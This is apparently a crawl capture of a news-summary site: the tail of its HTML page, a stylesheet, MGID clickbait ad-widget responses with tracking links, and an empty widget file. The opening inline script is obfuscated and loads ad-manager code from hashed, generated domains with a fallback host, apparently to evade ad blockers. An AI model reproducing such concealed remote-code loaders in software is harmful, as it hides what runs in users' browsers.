4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: text/css
request_url: https://newssummedup.com/css/style.css
body_size: 1319
content:
.titlefont.form-control,.navbar{padding:0;color:#fff}.navbar,.navbar form input{color:#fff}.dropdown-menu,.navbar,.pagination.pg-red .active .page-link,footer{background-color:#bb1919}.navbar{font-family:'Crimson Text',serif}#logo{height:3.5em;width:4em}.titlefont{font-size:1.8em;text-align:center}input{outline:0}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;font-family:inherit;font-size:100%;background:url(http://static.tumblr.com/ftv85bp/MIXmud4tx/search-icon.png) 9px center no-repeat #fff;border:1px solid #ccc;padding:9px 10px 9px 32px;width:55px;-webkit-border-radius:10em;-moz-border-radius:10em;border-radius:10em;-webkit-transition:all .5s;-moz-transition:all .5s;transition:all .5s}#search2 input[type=search]{width:15px;padding-left:10px;color:#000;background-color:#fff;cursor:pointer}#search2 input[type=search]:hover{background-color:#fff}#search2 input[type=search]:focus{width:130px;padding-left:60px;color:#000;background-color:#fff;cursor:auto}#search2 input:-moz-placeholder{color:transparent}#search1 input[type=search]{width:15em;margin-top:.7em;margin-right:4em;color:#000;background-color:#fff;cursor:pointer}.navbar .navbar-toggler{padding:0;height:3em;width:3em;float:left}.dropdown-menu{color:#fff}#countries{color:#fff;font-family:'Crimson Text',serif;background-image:none}a:link{text-decoration:none}a:hover{text-decoration:underline}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:#bb1919;border-color:#0275d8}body{background-color:#f2f2f2;font-family:'Varela Round',sans-serif}.imgsize{height:500px;width:740px}.cardtitle{font-size:2rem}#tsimgsize{min-width:100%;max-width:100%;padding-left:.5em;padding-right:.5em}.card-img-overlay{padding:0}.card-img-top{width:300px!important;padding-left:10px;padding-right:10px;padding-top:10px}.crop{width:200px;height:150px;overflow:hidden}a.title:hover{text-decoration:none}.cardsource{color:#bb1919}.carddate{font-size:.83rem}#addimg{width:-webkit-fill-available;padding-top:1rem;padding-bottom:1rem}footer{font-family:'Crimson Text',serif;color:#fff;text-align:center}ul.social-network{list-style:none;display:inline;margin-left:0!important;padding:0}ul.social-network li{display:inline;margin:-2rem 5px 0}.social-circle li a{display:inline-block;position:relative;margin:-2rem auto 0;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;text-align:center;width:50px;height:50px;font-size:20px}.social-circle li i{margin:0;line-height:50px;text-align:center;color:#bb1919}.btn-outline-danger{border:none;border-radius:4px;background-color:#fff}.btn-outline-danger:active,.btn-outline-danger:active:focus,.btn-outline-danger:focus,.btn-outline-danger:hover{background-color:#bb1919;color:#fff}ul.pages a{color:#fff;text-transform:uppercase;list-style-type:none}.footer-copyright{background-color:#a91717;font-size:1em;color:#fff}.bottomfont{font-family:Sansita,sans-serif}@media screen and (min-width:768px){.input-group-btn:not(:first-child)>.btn,.navbar form input{margin-top:1em}.titlefont{font-weight:700}.transbox{background-color:#000;opacity:.6}.countries{margin-left:4.6em;margin-top:0.3em;font-size:1em}}@media screen and (max-width:544px){.titlefont{font-size:1.2em}#logo{height:3em;width:2.5em}#search2 input[type=search]:focus{width:130px;padding-left:30px;color:#000;background-color:#fff;cursor:auto}}@media screen and (max-width:768px){.transbox{background-color:#000;opacity:.6}.placing{font-size:1.5em}}@media only screen and (min-width:360px) and (max-width:360px){#search1 input[type=search]{width:15em;margin-top:.7em;margin-right:2em;color:#000;background-color:#fff;cursor:pointer}}@media only screen and (min-width:1px) and (max-width:320px) and (-webkit-min-device-pixel-ratio:2){#search1 input[type=search]{width:15em;margin-top:.7em;margin-right:1em;color:#000;background-color:#fff;cursor:pointer}}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=69291604-1727d&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=176430029304219199525&pvid=3257624a-6311-4a43-bc5f-f769d296ea95&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=e11d5169-a500-4fd9-8aee-56dfa46a1435&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5761&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fkgnq53&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FCry-Pakistan-kgnq53
body_size: 3126
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Brainberries","21699569","1","Selena Shares Her Story - This Is Truly Heartbreaking","","0","","","","rbvHOVJZYWr4N4P4vvg11yre1yMzwLmM_xdHrdCd1vYapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0BhxNvEiaBNoU8Xr7pgsAZ",{"i":"https://s-img.mgid.com/g/21699569/492x328/-/[base64].webp?v=1764300293-E9TXIKPXpzmudt7ozqTNKdlMGN_12fJLcetd9ftND7g","l":"https://clck.mgid.com/ghits/21699569/i/5526698/0/pp/1/1?h=rbvHOVJZYWr4N4P4vvg11yre1yMzwLmM_xdHrdCd1vYapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0BhxNvEiaBNoU8Xr7pgsAZ&rid=ce1c924a-cc09-11f0-93e0-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parR_NnjLqoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu_qUd95bTSEBwmXOMB8XK7T3ghGOUpsmIpm9mWzX2780Q**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/9-celebrities-who-are-unable-to-have-children/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"ce1cb42f-cc09-11f0-93e0-c4cbe1e3eca4","crid":"21699569"}],
["Brainberries","8603793","1","Macaulay Culkin's Own Version Of The New ‘Home Alone’","","0","","","","rbvHOVJZYWr4N4P4vvg118qgKWofyk7CFbMeH5bwQc15CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1vQ-m8zvQKJxcQgQZVT5UW",{"i":"https://s-img.mgid.com/g/8603793/492x328/0x15x595x396/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzZlNDMxZTYzNWIxMDNmOTAzNTFiZjQzN2M1N2EzZDk1LmpwZWc.webp?v=1764300293-fX1Z4Prp-ql-26b2ABcBmUOwR121d8EKe6BETHk_FHI","l":"https://clck.mgid.com/ghits/8603793/i/5526698/0/pp/2/1?h=rbvHOVJZYWr4N4P4vvg118qgKWofyk7CFbMeH5bwQc15CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1vQ-m8zvQKJxcQgQZVT5UW&rid=ce1c924a-cc09-11f0-93e0-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parR_NnjLqoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu_qUd95bTSEBwmXOMB8XK7T3ghGOUpsmIpm9mWzX2780Q**","adc":[],"sdl":1,"dl":"https://brainberries.co/funny/macaulay-culkin-cracks-up-the-internet-with-his-own-version-of-the-new-home-alone/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"ce1cb440-cc09-11f0-93e0-c4cbe1e3eca4","crid":"8603793"}],
["Brainberries","14716865","1","How Does \"Darkest Hour\" Spotted Secrets That No One Knew?","","0","","","","rbvHOVJZYWr4N4P4vvg117SriV_cbJBORpH7iPYFc7e-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1R7tHkPFVDTfyuj5sB8EnA",{"i":"https://s-img.mgid.com/g/14716865/492x328/-/[base64].webp?v=1764300293-W0H8E1v0knJW5p3TjEMg-ejY4Ab1BQGKNIlQ20CN6aE","l":"https://clck.mgid.com/ghits/14716865/i/5526698/0/pp/3/1?h=rbvHOVJZYWr4N4P4vvg117SriV_cbJBORpH7iPYFc7e-omytjEnZ3Tz2eehF41lYJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1R7tHkPFVDTfyuj5sB8EnA&rid=ce1c924a-cc09-11f0-93e0-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parR_NnjLqoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu_qUd95bTSEBwmXOMB8XK7T3ghGOUpsmIpm9mWzX2780Q**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ce1cb443-cc09-11f0-93e0-c4cbe1e3eca4","crid":"14716865"}],
["Brainberries","16261787","1","The World's Most Unique Families - You've Never Seen This Before","","0","","","","rbvHOVJZYWr4N4P4vvg118_0u1MVxUVvwIZh3Wf4FGoq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2nQ1n5eWXoCx27pBcO7h_C",{"i":"https://s-img.mgid.com/g/16261787/492x328/-/[base64].webp?v=1764300293-YkPn4yXzHtxnNDUr9kvPh5e-0Q_iFvYyi14BO-2bYgY","l":"https://clck.mgid.com/ghits/16261787/i/5526698/0/pp/4/1?h=rbvHOVJZYWr4N4P4vvg118_0u1MVxUVvwIZh3Wf4FGoq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2nQ1n5eWXoCx27pBcO7h_C&rid=ce1c924a-cc09-11f0-93e0-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parR_NnjLqoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu_qUd95bTSEBwmXOMB8XK7T3ghGOUpsmIpm9mWzX2780Q**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/7-worlds-most-unique-families/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"ce1cb444-cc09-11f0-93e0-c4cbe1e3eca4","crid":"16261787"}],
["Brainberries","16261804","1","Next James Bond Is Shrouded In Mystery: Actors Who Could Be 007","","0","","","","rbvHOVJZYWr4N4P4vvg117AznnmnPoSw2dPZMO3guYfxMwR_xRnpf5BVLTLY9-ChJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1nTm5bVeLR7qxAZLg5TdJM",{"i":"https://s-img.mgid.com/g/16261804/492x328/-/[base64].webp?v=1764300293-1cdJtSsKDpPuMF4zaV0QjBUCv_3QBAQK76LXjgOLv-k","l":"https://clck.mgid.com/ghits/16261804/i/5526698/0/pp/5/1?h=rbvHOVJZYWr4N4P4vvg117AznnmnPoSw2dPZMO3guYfxMwR_xRnpf5BVLTLY9-ChJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1nTm5bVeLR7qxAZLg5TdJM&rid=ce1c924a-cc09-11f0-93e0-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parR_NnjLqoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu_qUd95bTSEBwmXOMB8XK7T3ghGOUpsmIpm9mWzX2780Q**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/will-the-next-james-bond-actor-please-stand-up/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"ce1cb44b-cc09-11f0-93e0-c4cbe1e3eca4","crid":"16261804"}],
["Brainberries","20209323","1","What Effect Does Spicy Food Have On The Body?","","0","","","","rbvHOVJZYWr4N4P4vvg11w7k3Ky34foaaSo_fYPg8mfGa85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0LO-n541AwQmx8Rtak2pr8",{"i":"https://s-img.mgid.com/g/20209323/492x328/-/[base64].webp?v=1764300293-BJF5_GnPyUI3lH3g7rdtLCGN77dwUq4elD8mQ-bzFEw","l":"https://clck.mgid.com/ghits/20209323/i/5526698/0/pp/6/1?h=rbvHOVJZYWr4N4P4vvg11w7k3Ky34foaaSo_fYPg8mfGa85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0LO-n541AwQmx8Rtak2pr8&rid=ce1c924a-cc09-11f0-93e0-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parR_NnjLqoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu_qUd95bTSEBwmXOMB8XK7T3ghGOUpsmIpm9mWzX2780Q**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/6-unexpected-effects-spicy-food-has-on-your-body/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"ce1cb455-cc09-11f0-93e0-c4cbe1e3eca4","crid":"20209323"}],
["Brainberries","15119493","1","Dare To Watch: 6 Movies So Bad They're Good","","0","","","","rbvHOVJZYWr4N4P4vvg115cjuflldrxuPOyObsJV_kVJrmp_E0yHm_kQTkqONg0GJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3VlADe8tbyEosKhSnF341M",{"i":"https://s-img.mgid.com/g/15119493/492x328/-/[base64].webp?v=1764300293-MaLfxqXc3HG3WkQhqM0xWrs6tqvQEKhAlJ2M7wSlqwg","l":"https://clck.mgid.com/ghits/15119493/i/5526698/0/pp/7/1?h=rbvHOVJZYWr4N4P4vvg115cjuflldrxuPOyObsJV_kVJrmp_E0yHm_kQTkqONg0GJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3VlADe8tbyEosKhSnF341M&rid=ce1c924a-cc09-11f0-93e0-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parR_NnjLqoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu_qUd95bTSEBwmXOMB8XK7T3ghGOUpsmIpm9mWzX2780Q**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/6-movies-that-are-so-bad-theyre-good/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ce1cb45c-cc09-11f0-93e0-c4cbe1e3eca4","crid":"15119493"}],
["Brainberries","3805671","1","Greatest Movies In History Since 1982","","0","","","","rbvHOVJZYWr4N4P4vvg11z6JouCK7ujfYi4zv3sBdKelF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0s8UvZ1CmPN-CYTQOWy3lG",{"i":"https://s-img.mgid.com/g/3805671/492x328/48x0x720x480/aHR0cDovL2ltZ2hvc3RzLmNvbS90Yy8yMDE5LTA2LzEwMTkyNC80MmIzYWNlMTQ5M2QyYmRiODBkZTFiZDJkZGE1MzJiMi5qcGVn.webp?v=1764300293-r18x3ziJ3MYJ4cb67V-Ii8UMlyQh8v7hdmC-ES0yc9I","l":"https://clck.mgid.com/ghits/3805671/i/5526698/0/pp/8/1?h=rbvHOVJZYWr4N4P4vvg11z6JouCK7ujfYi4zv3sBdKelF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0s8UvZ1CmPN-CYTQOWy3lG&rid=ce1c924a-cc09-11f0-93e0-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parR_NnjLqoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu_qUd95bTSEBwmXOMB8XK7T3ghGOUpsmIpm9mWzX2780Q**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/greatest-years-in-cinema-history-and-their-best-movies/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ce1cb45f-cc09-11f0-93e0-c4cbe1e3eca4","crid":"3805671"}],
["Herbeauty","14137447","1","Some Of The Most Well-kept Secret Weddings In Hollywood","","0","","","","rbvHOVJZYWr4N4P4vvg11-FGdrUo4uz7Ggl3q8sQ270S6tT2pU9TZSP0uUGqbJpMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2Rr-7-X0b9Xzpm06P9sEwa",{"i":"https://s-img.mgid.com/g/14137447/492x328/-/[base64].webp?v=1764300293-NP54G5u4Nhcln8euAm5QT11HkSTFfo12gD_gkjVYG_o","l":"https://clck.mgid.com/ghits/14137447/i/5526698/0/pp/9/1?h=rbvHOVJZYWr4N4P4vvg11-FGdrUo4uz7Ggl3q8sQ270S6tT2pU9TZSP0uUGqbJpMJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2Rr-7-X0b9Xzpm06P9sEwa&rid=ce1c924a-cc09-11f0-93e0-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parR_NnjLqoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu_qUd95bTSEBwmXOMB8XK7T3ghGOUpsmIpm9mWzX2780Q**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/7-famous-couples-who-secretly-got-married/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"ce1cb461-cc09-11f0-93e0-c4cbe1e3eca4","crid":"14137447"}],
["Brainberries","16005915","1","She Spends Millions To Transform Herself Into A Barbie Doll!","","0","","","","rbvHOVJZYWr4N4P4vvg111gS1AAtl537OGYmXryEhj_c2qGLnrQ_dRBsOfkMOIwSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2szz-1TCGwzL55mv9bRYmd",{"i":"https://s-img.mgid.com/g/16005915/492x328/-/[base64].webp?v=1764300293-RfXiopkUqt0SMf-UYt2IRNzLDYS0pym6TcbDsYeKRvA","l":"https://clck.mgid.com/ghits/16005915/i/5526698/0/pp/10/1?h=rbvHOVJZYWr4N4P4vvg111gS1AAtl537OGYmXryEhj_c2qGLnrQ_dRBsOfkMOIwSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2szz-1TCGwzL55mv9bRYmd&rid=ce1c924a-cc09-11f0-93e0-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parR_NnjLqoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu_qUd95bTSEBwmXOMB8XK7T3ghGOUpsmIpm9mWzX2780Q**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/instagram-model-spends-millions-on-plastic-surgeries-to-look-like-a-barbie-doll/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"ce1cb46a-cc09-11f0-93e0-c4cbe1e3eca4","crid":"16005915"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnsy2GX6xlGXVu7txikoXAu_qUd95bTSEBwmXOMB8XK7T3ghGOUpsmIpm9mWzX2780Q**","ats":0,"rid":"ce1c924a-cc09-11f0-93e0-c4cbe1e3eca4","pvid":"3257624a-6311-4a43-bc5f-f769d296ea95","iv":10,"brid":32,"muidn":"parR_NnjLqoj","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=69291604-0be96&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1764300293060859779803&pvid=3257624a-6311-4a43-bc5f-f769d296ea95&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=62637287-80e3-4a6a-b025-8780698716b0&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5780&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fkgnq53&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FCry-Pakistan-kgnq53
body_size: 1228
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","14723665","1","They're Unbearable! 9 Movie Characters You Probably Remember","","0","","","","rbvHOVJZYWr4N4P4vvg113xaZjf343cqg2uek_Th5sBCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3hb17YLpNIWL4PagCP62UY",{"i":"https://s-img.mgid.com/g/14723665/328x328/-/[base64].webp?v=1764300293-D1ZiYLVkX_apHlhsEiPxQSwhrjmSZO4-ku6RD97mC5I","l":"https://clck.mgid.com/ghits/14723665/i/5518907/0/pp/1/1?h=rbvHOVJZYWr4N4P4vvg113xaZjf343cqg2uek_Th5sBCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3hb17YLpNIWL4PagCP62UY&rid=ce1cd528-cc09-11f0-93e0-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parRbFxUjLoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-9-most-unlikeable-main-characters-in-tv-shows/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ce1cf287-cc09-11f0-93e0-c4cbe1e3eca4","crid":"14723665"}],
["Brainberries","3805534","1","9 Celebrities Who Look Older Than They Really Are","","0","","","","rbvHOVJZYWr4N4P4vvg114KdR2chl6nUcNrBdbqWBjFM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw18IQtgKhOL4iWQad2Uy7ho",{"i":"https://s-img.mgid.com/g/3805534/328x328/82x0x328x328/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDItMjAvMTAxOTI0L2E0MDg4YTc0ZjE5OWZiOTM4N2ZlNzIxZWVjOWNmYWY4LmpwZw.webp?v=1764300293-uQ9ELMFVY4Z6NTQjrn7YH74C1w_ZLtqiTXssM-9SaHM","l":"https://clck.mgid.com/ghits/3805534/i/5518907/0/pp/2/1?h=rbvHOVJZYWr4N4P4vvg114KdR2chl6nUcNrBdbqWBjFM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw18IQtgKhOL4iWQad2Uy7ho&rid=ce1cd528-cc09-11f0-93e0-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parRbFxUjLoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/people/9-celebrities-who-are-younger-than-they-look/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"ce1cf28e-cc09-11f0-93e0-c4cbe1e3eca4","crid":"3805534"}],
["Brainberries","8603798","1","6 Best 90’s Action Movies From Your Childhood","","0","","","","rbvHOVJZYWr4N4P4vvg11y4BBlgPBq1OonopFqaZaTSg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3G1adykhM_k_N4I0yj56Iz",{"i":"https://s-img.mgid.com/g/8603798/328x328/289x0x341x341/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzVmMzhkNmE4OGEzYjg1MTMyM2NkOTk4ZTg4Nzc2OGRkLmpwZWc.webp?v=1764300293-jgMENODgovjznBd849dald0MeR9BLoa_abaMr38wJy8","l":"https://clck.mgid.com/ghits/8603798/i/5518907/0/pp/3/1?h=rbvHOVJZYWr4N4P4vvg11y4BBlgPBq1OonopFqaZaTSg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3G1adykhM_k_N4I0yj56Iz&rid=ce1cd528-cc09-11f0-93e0-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parRbFxUjLoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-6-best-90s-action-movies/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ce1cf290-cc09-11f0-93e0-c4cbe1e3eca4","crid":"8603798"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","ats":0,"rid":"ce1cd528-cc09-11f0-93e0-c4cbe1e3eca4","pvid":"3257624a-6311-4a43-bc5f-f769d296ea95","iv":10,"brid":32,"muidn":"parRbFxUjLoj","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/javascript
request_url: https://static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current
body_size: 15341
content:
